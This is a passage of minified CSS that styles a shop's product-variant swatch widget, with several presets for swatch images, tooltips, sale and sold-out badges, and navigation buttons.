li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1435447 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435447 .swatch-view-slide,variant-swatch-king div.swatch-preset-1435447 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435447 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435447 li.swatch-view-item.swatch-item-unavailable 